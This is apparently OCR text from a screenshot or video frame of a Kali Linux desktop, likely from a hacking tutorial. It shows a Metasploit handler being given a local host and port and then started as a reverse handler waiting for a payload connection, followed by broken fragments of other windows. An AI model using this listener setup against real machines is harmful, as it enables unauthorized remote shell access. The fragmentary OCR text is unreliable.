 Applications Places Terminal Wed 14:32 1
root@Kali2: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 1036
LPORT => 1036
msf exploit(handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.3:1036
[*] Starting the payload handler...
hosts
.txt
eRecievedFiles
Save
eperate PC.
you how that works...
Plain Text Tab Width: 8 Ln 5, Col 16 INS